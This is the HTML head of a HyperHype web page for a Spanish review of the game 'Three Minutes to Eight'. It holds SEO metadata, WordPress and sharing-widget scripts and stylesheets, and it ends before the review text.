

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyperhype.es/three-minutes-to-eight/
body_size: 27496
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<link rel="shortcut icon" href="https://www.hyperhype.es/wp-content/uploads/2017/10/Favicon.png"/>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://www.hyperhype.es/xmlrpc.php">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Three Minutes to Eight (Crítica por Manuel Casal) - HyperHype</title>
<meta name="description" content="Te despiertas de tu apartamento a las 19:33. La siesta ha sido tal que no sabes ni en qué día estás. El telefonillo no para de sonar y un..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hyperhype.es/three-minutes-to-eight/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Three Minutes to Eight (Crítica por Manuel Casal) - HyperHype" />
<meta property="og:description" content="Te despiertas de tu apartamento a las 19:33. La siesta ha sido tal que no sabes ni en qué día estás. El telefonillo no para de sonar y un..." />
<meta property="og:url" content="https://www.hyperhype.es/three-minutes-to-eight/" />
<meta property="article:publisher" content="https://www.facebook.com/HyperHypeWeb/" />
<meta property="article:tag" content="aventura gráfica" />
<meta property="article:tag" content="Point and Click" />
<meta property="article:tag" content="Pixel-art" />
<meta property="article:tag" content="Outer Wilds" />
<meta property="article:tag" content="Three Minutes to Eight" />
<meta property="article:section" content="Críticas" />
<meta property="og:updated_time" content="2024-09-12T19:47:40+01:00" />
<meta property="og:image" content="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg" />
<meta property="og:image:secure_url" content="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Three Minutes to Eight" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-04T18:00:30+01:00" />
<meta property="article:modified_time" content="2024-09-12T19:47:40+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Three Minutes to Eight (Crítica por Manuel Casal) - HyperHype" />
<meta name="twitter:description" content="Te despiertas de tu apartamento a las 19:33. La siesta ha sido tal que no sabes ni en qué día estás. El telefonillo no para de sonar y un..." />
<meta name="twitter:site" content="@hyperhypeweb" />
<meta name="twitter:creator" content="@hyperhypeweb" />
<meta name="twitter:image" content="https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Manuel Casal" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.hyperhype.es/#organization","name":"HyperHype | Web de videojuegos 100% independiente","url":"https://www.hyperhype.es","sameAs":["https://www.facebook.com/HyperHypeWeb/","https://twitter.com/hyperhypeweb"]},{"@type":"WebSite","@id":"https://www.hyperhype.es/#website","url":"https://www.hyperhype.es","publisher":{"@id":"https://www.hyperhype.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg","url":"https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg","width":"1920","height":"1080","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.hyperhype.es/three-minutes-to-eight/#webpage","url":"https://www.hyperhype.es/three-minutes-to-eight/","name":"Three Minutes to Eight (Cr\u00edtica por Manuel Casal) - HyperHype","datePublished":"2023-11-04T18:00:30+01:00","dateModified":"2024-09-12T19:47:40+01:00","isPartOf":{"@id":"https://www.hyperhype.es/#website"},"primaryImageOfPage":{"@id":"https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.hyperhype.es/author/manuel-casal/","name":"Manuel Casal","url":"https://www.hyperhype.es/author/manuel-casal/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f0936212493db8412127fd7aa4d49c56?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f0936212493db8412127fd7aa4d49c56?s=96&amp;d=mm&amp;r=g","caption":"Manuel Casal","inLanguage":"es"},"worksFor":{"@id":"https://www.hyperhype.es/#organization"}},{"@type":"BlogPosting","headline":"Three Minutes to Eight (Cr\u00edtica por Manuel Casal) - HyperHype","keywords":"Three Minutes to Eight","datePublished":"2023-11-04T18:00:30+01:00","dateModified":"2024-09-12T19:47:40+01:00","author":{"@id":"https://www.hyperhype.es/author/manuel-casal/","name":"Manuel Casal"},"publisher":{"@id":"https://www.hyperhype.es/#organization"},"description":"Te despiertas de tu apartamento a las 19:33. La siesta ha sido tal que no sabes ni en qu\u00e9 d\u00eda est\u00e1s. El telefonillo no para de sonar y un...","name":"Three Minutes to Eight (Cr\u00edtica por Manuel Casal) - HyperHype","@id":"https://www.hyperhype.es/three-minutes-to-eight/#richSnippet","isPartOf":{"@id":"https://www.hyperhype.es/three-minutes-to-eight/#webpage"},"image":{"@id":"https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hyperhype.es/three-minutes-to-eight/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="HyperHype | Web de videojuegos 100% independiente &raquo; Feed" href="https://www.hyperhype.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="HyperHype | Web de videojuegos 100% independiente &raquo; Feed de los comentarios" href="https://www.hyperhype.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HyperHype | Web de videojuegos 100% independiente &raquo; Comentario Three Minutes to Eight del feed" href="https://www.hyperhype.es/three-minutes-to-eight/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.hyperhype.es\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.hyperhype.es\/wp-admin\/admin-ajax.php"},"site_id":"1ac6cb87e28c95c15196208327a8dafb","url_components":{"year":"2023","monthnum":"11","day":"04","hour":"18","minute":"00","second":"30","post_id":"108193","postname":"three-minutes-to-eight","category":"criticas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='1ac6cb87e28c95c15196208327a8dafb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='HyperHype | Web de videojuegos 100% independiente' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.hyperhype.es/three-minutes-to-eight/' />
<meta name='shareaholic:keywords' content='tag:aventura gráfica, tag:point and click, tag:pixel-art, tag:outer wilds, tag:three minutes to eight, cat:críticas, type:post' />
<meta name='shareaholic:article_published_time' content='2023-11-04T18:00:30+01:00' />
<meta name='shareaholic:article_modified_time' content='2024-09-12T19:47:40+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Manuel Casal' />
<meta name='shareaholic:site_id' content='1ac6cb87e28c95c15196208327a8dafb' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.hyperhype.es/wp-content/uploads/2023/11/Three-Minutes-to-Eight-01-640x360.jpg' />
<!-- Shareaholic Content Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hyperhype.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=99e40ad818e55cb3fdb8d9b1a2643092"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-icons-widget-widget-css' href='https://www.hyperhype.es/wp-content/plugins/social-media-icons-widget/css/social_icons_widget.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hyperhype.es/wp-includes/css/dist/block-library/style.min.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rp-public-styles-css' href='https://www.hyperhype.es/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.hyperhype.es/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.hyperhype.es/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hyperhype.es/wp-content/themes/edition2/css/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hyperhype.es/wp-content/themes/edition2/css/bootstrap.min.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.hyperhype.es/wp-content/themes/edition2/style.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
/* Custom CSS */ 
 /*.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body
//{
//background: #FFFFFF !important;
//}

/*

.wp-post-image {
  max-width: 100% !important;
  height: auto !important;
  object-fit: cover !important;
  object-position: center !important;
  display: block !important;
    
}
*/

.halfgrid img{
      aspect-ratio: 0.94 / 1 !important;
}
</style>
<!--[if IE 8]>
<link rel='stylesheet' id='ie8-css' href='https://www.hyperhype.es/wp-content/themes/edition2/css/ie8.css?ver=99e40ad818e55cb3fdb8d9b1a2643092' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.hyperhype.es/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.hyperhype.es/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.4' type='text/css' media='all' />
